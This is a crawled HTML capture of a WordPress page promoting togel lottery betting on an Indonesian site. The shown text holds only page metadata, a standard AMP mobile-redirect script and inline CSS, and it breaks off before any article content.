

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/
body_size: 27005
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh</title>
	<meta name="description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh" />
	<link rel="canonical" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh" />
	<meta property="og:description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh" />
	<meta property="og:url" content="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-03-26T00:20:55+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh" />
	<meta name="twitter:description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/#article","isPartOf":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh","datePublished":"2023-03-26T00:20:55+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/"},"wordCount":2000,"commentCount":0,"image":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/","url":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/","name":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/#primaryimage"},"image":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-26T00:20:55+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh","breadcrumb":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul Muara Teweh"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fkenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fkenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 